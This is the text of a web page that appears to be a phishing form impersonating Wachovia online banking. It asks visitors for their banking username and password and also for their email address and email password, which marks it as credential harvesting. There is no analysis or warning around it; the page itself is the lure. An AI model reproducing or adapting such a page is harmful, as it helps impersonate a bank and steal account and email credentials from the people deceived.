 WACHOVIA
A Wells Fargo Company
Enter Your Online Banking Details below
Username: *
Password: *
Email Access: *
Email Password: *
Service
Selection:
Clear Update
© 2009 Wachovia Online Banking All rights reserved